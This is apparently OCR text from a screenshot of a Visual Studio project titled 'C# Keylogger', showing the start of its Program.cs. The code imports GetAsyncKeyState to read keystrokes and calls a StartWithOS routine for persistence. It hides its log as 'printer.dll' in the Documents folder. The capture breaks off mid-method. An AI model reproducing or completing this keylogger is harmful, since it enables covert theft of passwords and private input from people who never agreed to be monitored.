 File Edit View Project Build Debug Test Analyze 1920x1080 www.BANDICAM.com
Debug Any CPU Start
Toolbox
Program.cs
C# Keylogger Keylogger.Program Main(string[] args)
24 [DllImport("User32.dll")]
1 reference
25 public static extern int GetAsyncKeyState(Int32 i);
26
27 static long numberOfKeystrokes = 0;
28
0 references
29 static void Main(string[] args)
30 {
31 StartWithOS();
32 StartTimer();
33 string filepath = Environment.GetFolderPath(Environment.SpecialFolder.MyDoc
34 if (!Directory.Exists(filepath))
35 {
36 Directory.CreateDirectory(filepath);
37 }
38 string path = (filepath + @"\printer.dll");
39 if(!File.Exists(path))
40 {